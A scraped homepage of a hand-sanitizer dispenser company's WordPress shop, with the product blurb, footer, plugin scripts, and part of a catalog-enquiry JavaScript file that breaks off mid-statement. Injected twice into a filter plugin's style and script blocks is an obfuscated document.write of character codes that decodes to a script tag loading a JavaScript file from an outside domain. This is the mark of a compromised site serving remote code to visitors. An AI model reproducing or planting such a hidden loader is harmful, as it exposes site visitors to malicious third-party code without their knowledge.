<div class="fl-module fl-module-heading fl-node-5cb0351ca8da2" data-node="5cb0351ca8da2">
	<div class="fl-module-content fl-node-content">
		<h4 class="fl-heading">
		<a
		href="/product-category/hand-sanitizer-dispenser-accessories/"
		title="Hand Sanitizer Dispenser Accessories"
		target="_blank"
		 rel="noopener" 	>
		<span class="fl-heading-text">Hand Sanitizer Dispenser Accessories</span>
		</a>
	</h4>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5cb035c0807f2 fl-row-default-height fl-row-align-center" data-node="5cb035c0807f2">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5cb035c082d75" data-node="5cb035c082d75">
			<div class="fl-col fl-node-5cb035c082e20 fl-col-bg-color fl-col-small" data-node="5cb035c082e20">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-rich-text fl-node-5cb035d40d36b" data-node="5cb035d40d36b">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Protecting health and making life better through well-being solutions, and drives innovation in hand hygiene.</p>
<p>Hands are easily cause cross-contamination and proper hand hygiene is one of the best ways for people to stay healthy and remain energy.</p>
<p>DoctorClean® Hand-hygiene sanitizer dispenser solution is a comprehensive program to help you build a more sustainable work environment through hand hygiene. With the most reliable dispensing systems, we can help enhance the lives of people and the strength of your business.</p>
<p>DoctorClean® has developed and produced high-quality hand sanitizer dispenser system for more than 10 years, focus on continually manufacturing the most innovative, reliable, and long lasting dispensing products in the hygiene market. With chemical friendly recyclable bottle &amp; disposable bag, all liquid (including foam soap, hand sanitizer and alcohol gel) can be dosed by our dispensers, which are demand for many hygiene required public places, such as hospital, healthcare, school, office, hotel, etc. <a href="https://doctorclean.com.cn/about-us/" target="_blank" rel="noopener">More</a></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5cb035c082e58 fl-col-bg-color fl-col-small" data-node="5cb035c082e58">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-video fl-node-5cb0360fef458" data-node="5cb0360fef458">
	<div class="fl-module-content fl-node-content">
		
<div class="fl-video fl-embed-video">
	<iframe loading="lazy" title="DoctorClean® Hand hygiene tips" width="500" height="281" src="https://www.youtube.com/embed/-_5RrmAaEN4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-post-content -->
	
</article>

<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer-widgets">
	<div class="fl-page-footer-widgets-container container">
		<div class="fl-page-footer-widgets-row row">
		<div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-1"><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Products</h4><div class="menu-footer-manu-container"><ul id="menu-footer-manu" class="menu"><li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/">Hand Hygiene Sanitizer Dispenser Solution</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://doctorclean.com.cn/product-category/hand-lotion-sanitizer-solution/">Hand Lotion &#038; Sanitizer Solution</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-631"><a href="https://doctorclean.com.cn/product-category/smart-hand-sanitizer-solution/">Smart Hand Sanitizer Solution</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-630"><a href="https://doctorclean.com.cn/product-category/hand-sanitizer-dispenser-accessories/">Hand Sanitizer Dispenser Accessories</a></li>
</ul></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-2">
		<aside id="recent-posts-3" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">News</h4>
		<ul>
											<li>
					<a href="https://doctorclean.com.cn/2023-world-hand-hygiene-day/">2023 world hand hygiene day</a>
									</li>
											<li>
					<a href="https://doctorclean.com.cn/holiday-notice-labour-day/">Holiday Notice （Labour day）</a>
									</li>
											<li>
					<a href="https://doctorclean.com.cn/hand-hygiene-compliance-2023/">Hand hygiene compliance 2023</a>
									</li>
											<li>
					<a href="https://doctorclean.com.cn/how-to-prevent-norovirus-infection/">How to prevent norovirus infection?</a>
									</li>
											<li>
					<a href="https://doctorclean.com.cn/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/">What does distributors focus more on automatic hand sanitiser dispenser?</a>
									</li>
					</ul>

		</aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-3"><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Contact Us</h4>			<div class="textwidget"><p><strong>Phone: </strong><br />
86-574-56202601 (Global)<br />
86-574-56202629 (China)</p>
<p><strong>Fax:</strong> 86-574-56202600</p>
<p><strong>Email:</strong> <a href="mailto:changqi@DoctorClean.com.cn" target="_blank" rel="noopener">changqi@DoctorClean.com.cn</a></p>
</div>
		</aside><aside id="a2a_follow_widget-2" class="fl-widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/doctorclean.handhygiene" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_linkedin_company" href="https://www.linkedin.com/company/10134942/admin/" title="LinkedIn Company" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://x.com/Handhygienes/status/1422366913506676743" title="Twitter" rel="noopener" target="_blank"></a></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-4"><aside id="media_image-2" class="fl-widget widget_media_image"><img width="400" height="256" src="https://doctorclean.com.cn/wp-content/uploads/2018/03/issa-Member2-400.png" class="image wp-image-610  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://doctorclean.com.cn/wp-content/uploads/2018/03/issa-Member2-400.png 400w, https://doctorclean.com.cn/wp-content/uploads/2018/03/issa-Member2-400-300x192.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></aside><aside id="block-5" class="fl-widget widget_block widget_text">
<p><a href="https://doctorclean.com.cn/privacy-policy/">Privacy Policy</a></p>
</aside></div>		</div>
	</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">
	<span>&copy; 2026 Doctorclean</span>
	<span> | </span>
	<span id="fl-site-credits">Powered by <a href="http://www.wpbeaverbuilder.com/?utm_medium=bb-pro&utm_source=bb-theme&utm_campaign=theme-footer" target="_blank" title="WordPress Page Builder Plugin" rel="nofollow noopener">Beaver Builder</a></span>
</div>
</div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<div class="gtranslate_wrapper" id="gt-wrapper-32520157"></div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;8615867253390&quot;,&quot;pre_filled&quot;:&quot;Hello Doctorclean!\r\nName:\r\nLike to know more information about - &#039;Home&#039; - https:\/\/doctorclean.com.cn\/&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="58fe158705"></span>
				<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='font-awesome-5-css' href='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.4' media='all' />
<script id='ht_ctc_app_js-js-extra'>
var ht_ctc_chat_var = {"number":"8615867253390","pre_filled":"Hello Doctorclean!\r\nName:\r\nLike to know more information about - 'Home' - https:\/\/doctorclean.com.cn\/","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
</script>
<script src='https://doctorclean.com.cn/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36' id='ht_ctc_app_js-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script src='https://doctorclean.com.cn/wp-content/uploads/bb-plugin/cache/55-layout.js?ver=5e708b0afa161f57328d2512d82d8767' id='fl-builder-layout-55-js'></script>
<script id='pt-cv-content-views-script-js-extra'>
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"ab5fc7b572","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/doctorclean.com.cn\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src='https://doctorclean.com.cn/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1' id='pt-cv-content-views-script-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_39758d6453d95ecf35a3524b0a66dda0","fragment_name":"wc_fragments_39758d6453d95ecf35a3524b0a66dda0","request_timeout":"5000"};
</script>
<script src='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
<script id='wce_frontend_js-js-extra'>
var catalog_enquiry_front = {"ajaxurl":"https:\/\/doctorclean.com.cn\/wp-admin\/admin-ajax.php","json_arr":"[\"name\",\"email\"]","settings":{"is_enable":["is_enable"],"is_enable_enquiry":["is_enable_enquiry"],"other_emails":"info@doctorclean.com.cn","is_other_admin_mail":["is_other_admin_mail"]},"settings_gen":{"bottom_content_form":"-Enquiry-"},"error_levels":{"name_required":"Name is required field","email_required":"Email is required field","email_valid":"Please Enter Valid Email Id","captcha_required":"Please enter the security code","captcha_valid":"Please enter the valid seurity code","ajax_error":"Error in system please try later","filetype_error":"Invalid file format.","filesize_error":"Exceeded filesize limit."},"ajax_success_msg":"Enquiry sent successfully","redirect_link":"","captcha":"JYM3MW3N"};
</script>
<script src='//doctorclean.com.cn/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/js/frontend.js?ver=5.0.1' id='wce_frontend_js-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4' id='jquery-throttle-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4' id='jquery-magnificpopup-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","scrollTopPosition":"800"};
</script>
<script src='https://doctorclean.com.cn/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.13' id='fl-automator-js'></script>
<script id='gt_widget_script_32520157-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['32520157'] = {"default_language":"en","languages":["af","sq","ar","hy","az","be","bs","zh-CN","zh-TW","da","nl","en","eo","et","tl","fi","fr","de","el","hu","id","ga","it","ja","ko","lo","la","lv","mg","mn","no","pl","pt","pa","ro","ru","sk","sl","es","su","sv","th","tr","uz","vi"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-32520157","alt_flags":{"en":"usa"},"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://doctorclean.com.cn/wp-content/plugins/gtranslate/js/dwf.js?ver=6.2.8" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/" data-gt-orig-domain="doctorclean.com.cn" data-gt-widget-id="32520157" defer></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://doctorclean.com.cn/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/js/frontend.js?ver=5.0.1
body_size: 1790
content:
jQuery( document ).ready( function ( $ ) {
	var block = function ( $node ) {
		if ( ! is_blocked( $node ) ) {
			$node.addClass( 'processing' ).block( {
				message: null,
				overlayCSS: {
					background: '#fff',
					opacity: 0.6,
				},
			} );
		}
	};

	var is_blocked = function ( $node ) {
		return (
			$node.is( '.processing' ) || $node.parents( '.processing' ).length
		);
	};

	var unblock = function ( $node ) {
		$node.removeClass( 'processing' ).unblock();
	};

	// variation id
	$( window )
		.bind( 'found_variation', function ( event, variation ) {
			if ( variation == null ) {
			} else {
				var variation_data = {};
				var count = 0;
				var chosen = 0;
				var variation_selector = '';
				var variation_id = '';
				if ( event.hasOwnProperty( 'target' ) ) {
					variation_selector = event.target;
				} else {
					variation_selector = 'form.variations_form.cart';
				}

				$( variation_selector )
					.find( '.variations select' )
					.each( function () {
						var attribute_name =
							$( this ).data( 'attribute_name' ) ||
							$( this ).attr( 'name' );
						var value = $( this ).val() || '';

						if ( value.length > 0 ) {
							chosen++;
						}

						count++;
						variation_data[ attribute_name ] = value;
					} );

				if ( variation.hasOwnProperty( 'id' ) ) {
					variation_id = variation.id;
					$( '#product-id-for-enquiry' ).val( variation.id );
				} else if ( variation.hasOwnProperty( 'variation_id' ) ) {
					variation_id = variation.variation_id;
					$( '#product-id-for-enquiry' ).val(
						variation.variation_id
					);
				} else {
					variation_id = $( 'form.variations_form' ).attr(
						'data-product_id'
					);
					$( '#product-id-for-enquiry' ).val(
						$( 'form.variations_form' ).attr( 'data-product_id' )
					);
				}

				var ajax_url = catalog_enquiry_front.ajaxurl;
				var data = {
					action: 'add_variation_for_enquiry_mail',
					product_id: variation_id,
					variation_data: variation_data,
				};
				$.post( ajax_url, data, function ( response ) {
					console.log( response );
				} );
			}
		} )
		.trigger( 'found_variation' );
	//$('.variations_form').trigger('found_variation');

	// Modal Close
	$(
		'#woocommerce-catalog .catalog-modal .close, #woocommerce-catalog .catalog-modal .btn-default'
	).on( 'click', function () {
		//$("#responsive").hide();
		$( '#responsive' ).slideToggle( 500 );
	} );

	$( '#woocommerce-catalog .woocommerce-catalog-enquiry-btn' ).on(
		'click',
		function () {
			$( '#woocommerce-catalog #responsive' ).slideToggle( 1000 );
		}
	);

	$( '#woocommerce-submit-enquiry' ).on( 'click', function () {
		var name = document.getElementById( 'woocommerce-user-name' ).value;
		var email = document.getElementById( 'woocommerce-user-email' ).value;
		var nonce = document.getElementById( 'wc_catalog_enq' ).value;
		var enquiry_product_type = document.getElementById(
			'enquiry-product-type'
		).value;
		var subject = document.getElementById( 'woocommerce-user-subject' )
			? document.getElementById( 'woocommerce-user-subject' ).value
			: '';
		var phone = document.getElementById( 'woocommerce-user-phone' )
			? document.getElementById( 'woocommerce-user-phone' ).value
			: '';
		var address = document.getElementById( 'woocommerce-user-address' )
			? document.getElementById( 'woocommerce-user-address' ).value
			: '';
		var comment = document.getElementById( 'woocommerce-user-comment' )
			? document.getElementById( 'woocommerce-user-comment' ).value
			: '';
		var fd = new FormData();
		var json_arr = catalog_enquiry_front.json_arr;
		if ( json_arr.indexOf( 'subject' ) != -1 ) {
			subject = document.getElementById(
				'woocommerce-user-subject'
			).value;
		}
		if ( json_arr.indexOf( 'phone' ) != -1 ) {
			phone = document.getElementById( 'woocommerce-user-phone' ).value;
		}
		if ( json_arr.indexOf( 'address' ) != -1 ) {
			address = document.getElementById(
				'woocommerce-user-address'
			).value;
		}
		if ( json_arr.indexOf( 'comment' ) != -1 ) {
			comment = document.getElementById(
				'woocommerce-user-comment'
			).value;
		}
		if ( json_arr.indexOf( 'fileupload' ) != -1 ) {
			var files_data = jQuery( '#woocommerce-user-fileupload' );
			jQuery.each( jQuery( files_data ), function ( i, obj ) {
				jQuery.each( obj.files, function ( j, file ) {
					fd.append( 'fileupload[' + j + ']', file );
				} );
			} );
		}
		var product_name = document.getElementById(
			'product-name-for-enquiry'
		).value;
		var product_url = document.getElementById(
			'product-url-for-enquiry'
		).value;
		var product_id = document.getElementById(
			'product-id-for-enquiry'
		).value;

		if (
